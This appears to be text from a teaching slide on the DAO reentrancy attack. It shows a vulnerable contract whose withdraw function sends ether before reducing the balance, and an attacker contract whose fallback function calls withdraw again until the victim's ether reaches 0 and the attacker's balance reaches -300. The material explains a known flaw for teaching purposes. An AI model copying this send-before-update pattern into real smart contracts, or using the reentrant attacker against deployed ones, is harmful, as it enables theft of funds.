 Balance 300
Attacker Contract
function startAttack() {
A.withdraw(100);
}
function() {
A.withdraw(100);
}
Ether Balance 0
balances[attacker] -300
Contract DAO:
mapping (address => int64) balances;
function withdraw(uint x) {
if (balances[msg.sender] >= x) {
callee.call.value(x)();
balances[msg.sender] -= x;
}
}